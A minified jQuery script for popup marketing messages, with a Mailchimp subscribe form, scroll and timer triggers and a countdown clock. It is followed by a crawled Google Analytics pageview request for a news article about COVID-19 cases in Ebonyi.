slidingMessages.subscribe=function(key,event){event.preventDefault();var formContainer=$('.sm-subscribe-'+key+' .sm-subscribeform');if(formContainer.length){var user_mail=$(formContainer).find('.sm-subscribe-email').val();var user_name='';$(formContainer).find('.sm-subscribe-submit').prop('disabled',!0);$(formContainer).hide();$('.sm-subscribe-'+key).find('.sm-subscribe-loader').show();var submitapi_call=formContainer.attr('action')+'&mailchimp_email='+user_mail+'&mailchimp_name='+user_name;$.post(submitapi_call,{mailchimp_email1:user_mail,mailchimp_name1:user_name},function(data){if(data){if(slidingMessages.debug_mode)
console.log(data);if(data.code=='1'){$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-success').show();$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').hide();$(formContainer).hide()}else{var storedMessage=$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').attr('data-message')||'';if(storedMessage==''){$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').attr('data-message',$('.essb-subscribe-form-'+key).find('.essb-subscribe-form-content-error').text())}
if(data.code==90)
$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').text(data.message);else $('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').text(storedMessage);$('.sm-subscribe-'+key).find('.sm-subscribe-form-content-error').show();$('.sm-subscribe-'+key).find('.sm-subscribeform').show();$(formContainer).find('.sm-subscribe-submit').prop('disabled',!1)}
$('.sm-subscribe-'+key).find('.sm-subscribe-loader').hide()}},'json')}}
window.slidingMessages=slidingMessages;$(document).ready(function(){slidingMessages.messages={};slidingMessages.hasScrollEvent=!1;slidingMessages.hasElementWatch=!1;var mobileBreakPoint=800;if(slidingmarketing.hide_mobile_resolution&&Number(slidingmarketing.hide_mobile_resolution))
mobileBreakPoint=Number(slidingmarketing.hide_mobile_resolution);$('.slidingmessage').each(function(){if(slidingmarketing.hide_mobile&&$(window).width()<mobileBreakPoint)
return;var appear=$(this).attr('data-appear')||'time',appear_at=$(this).attr('data-appear-at')||'',disappear_at=$(this).attr('data-disappear')||'',reopen=$(this).attr('data-reopen')||'',message_id=$(this).attr('data-id')||'',forcehide=$(this).attr('data-forcehide')||'',element_id=$(this).id||'',nocookie=$(this).attr('data-nocookie')||'';if(slidingMessages.debug_mode)
console.log('element_id = '+element_id+', appear = '+appear);if($(this).width()>$(window).width())
$(this).width($(window).width());if(slidingMessages.debug_mode)
console.log($(this).find('.sm-content').outerHeight()+' - '+$(window).height());if($(this).find('.sm-content').length){if($(this).find('.sm-content').outerHeight()>$(window).height()){if(slidingMessages.debug_mode)
console.log('fixing height');$(this).find('.sm-content').css("overflow","hidden");$(this).find('.sm-content').css("overflowY","scroll");$(this).find('.sm-content').css("height","100%")}}
if(element_id==''&&message_id!='')element_id='slidingmessage-'+message_id;if(element_id=='')return;slidingMessages.messages[element_id]={'appear':appear,'appear_at':appear_at,'disappear_at':disappear_at,'reopen':reopen,'id':message_id,'forcehide':(forcehide=='1'?!0:!1),'element':$(this),'element_id':element_id,'displayed':!1,'nocookies':(nocookie=='1'?true:!1)}
if(appear=='scroll')
slidingMessages.hasScrollEvent=!0;if(appear=='element')
slidingMessages.hasElementWatch=!0;if(appear=='time'){if(!Number(appear_at))appear_at=100;else appear_at=Number(appear_at)*1000;setTimeout(function(){if(slidingMessages.debug_mode)
console.log('timeout event = '+element_id+', time = '+appear_at);slidingMessages.show(element_id)},appear_at)}
if($(this).find('.sm-close a').length){$(this).find('.sm-close a').on('click',function(e){e.preventDefault();var message_id=$(this).attr('data-close');if(slidingMessages.debug_mode)
console.log('closing message_id '+message_id);if(message_id!='')slidingMessages.hide(message_id)})}
if($(this).hasClass('sm-position-left')||$(this).hasClass('sm-position-right')){var h=$(this).innerHeight();$(this).css('top','50%');$(this).css('margin-top',Math.floor(h/2)*-1)}
if($(this).hasClass('sm-position-center')){var h=$(this).innerHeight();var w=$(this).innerWidth();$(this).css('top','50%');$(this).css('margin-top',Math.floor(h/2)*-1);$(this).css('left','50%');$(this).css('margin-left',Math.floor(w/2)*-1)}
if($(this).hasClass('sm-position-full')){var h=$(this).find('.sm-content').innerHeight();$(this).find('.sm-content').css('height',h)}});$('.sm-manual-close').each(function(){$(this).on('click',function(e){e.preventDefault();if($(this).closest(".slidingmessage").length){var message_id=$(this).closest(".slidingmessage").attr('data-id')||'',element_id=$(this).closest(".slidingmessage").id||'';if(element_id==''&&message_id!='')element_id='slidingmessage-'+message_id;if(element_id=='')return;slidingMessages.hide(element_id)}})});$('.slidingmessage-open').each(function(){$(this).on('click',function(e){e.preventDefault();var message_id=$(this).attr('data-id')||'',element_id='';if(element_id==''&&message_id!='')element_id='slidingmessage-'+message_id;if(element_id=='')return;slidingMessages.show(element_id,!0)});if($(this).hasClass('sm-position-left')||$(this).hasClass('sm-position-right')||$(this).hasClass('sm-position-left-sidebar')||$(this).hasClass('sm-position-right-sidebar')){var h=$(this).innerHeight();$(this).css('top','50%');$(this).css('margin-top',Math.floor(h/2)*-1)}
if($(this).hasClass('sm-position-center')){var h=$(this).innerHeight();var w=$(this).innerWidth();$(this).css('top','50%');$(this).css('margin-top',Math.floor(h/2)*-1);$(this).css('left','0')}
if($(this).hasClass('sm-position-topbar')||$(this).hasClass('sm-position-bottombar')){var h=$(this).innerWidth();$(this).css('left','50%');$(this).css('margin-left',Math.floor(h/2)*-1)}});var slidingMessagesScrollEvent=function(){var current_pos=$(window).scrollTop();var height=$(document).height()-$(window).height();var percentage=current_pos/height*100;for(var element_id in slidingMessages.messages){if(slidingMessages.messages[element_id].displayed)continue;if(slidingMessages.messages[element_id].appear!='scroll')continue;var checkValue=Number(slidingMessages.messages[element_id].appear_at)||1;if(checkValue<=percentage){if(slidingMessages.debug_mode)
console.log('scroll trigger on '+percentage+', value = '+checkValue)
slidingMessages.show(element_id)}}}
if(slidingMessages.hasScrollEvent)
$(window).scroll(debounce(slidingMessagesScrollEvent,1));var slidingMessagesElementWatchEvent=function(){var current_pos=$(window).scrollTop();var height=$(document).height()-$(window).height();var percentage=current_pos/height*100;for(var element_id in slidingMessages.messages){if(slidingMessages.messages[element_id].displayed)continue;if(slidingMessages.messages[element_id].appear!='element')continue;var elementSelector=slidingMessages.messages[element_id].appear_at;if(!document.querySelector(elementSelector))continue;if(isElementInViewport(document.querySelector(elementSelector))){if(slidingMessages.debug_mode)
console.log('scroll trigger on selector value = '+elementSelector)
slidingMessages.show(element_id)}}}
if(slidingMessages.hasElementWatch)
$(window).scroll(slidingMessagesElementWatchEvent);function getTimeRemaining(endtime){var t=Date.parse(endtime)-Date.parse(new Date());var seconds=Math.floor((t/1000)%60);var minutes=Math.floor((t/1000/60)%60);var hours=Math.floor((t/(1000*60*60))%24);var days=Math.floor(t/(1000*60*60*24));return{'total':t,'days':days,'hours':hours,'minutes':minutes,'seconds':seconds}}
function initializeClock(endtime){var timeinterval=setInterval(function(){var t=getTimeRemaining(endtime);document.querySelector(".days > .value").innerText=t.days;document.querySelector(".hours > .value").innerText=t.hours;document.querySelector(".minutes > .value").innerText=t.minutes;document.querySelector(".seconds > .value").innerText=t.seconds;if(t.total<=0){clearInterval(timeinterval)}},1000)}
if($('.sm-countdown').length){var timer_interval=$('.sm-countdown').attr('data-timer')||'';if(timer_interval)
initializeClock(timer_interval)}})})(jQuery)

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j101&a=1936988904&t=pageview&_s=1&dl=https%3A%2F%2Fhanoky.com%2Fcovid-19-ebonyi-hits-40-positive-confirmed-cases-in-one-month%2F&ul=en-us%40posix&de=UTF-8&dt=COVID-19%3A%20Ebonyi%20hits%2040%20positive%20confirmed%20cases%20in%20one%20month%20%C2%BB%20Hanoky%20News&sd=24-bit&sr=1280x720&vp=1280x720&je=0&_u=aGBAgUAjCAAAACAAI~&jid=1680643212&gjid=1986776340&cid=844877113.1767604908&tid=UA-163722536-1&_gid=894046321.1767604908&_slc=1&z=1096486844
body_size: -418
content:
2,cG-79QPZHMJJD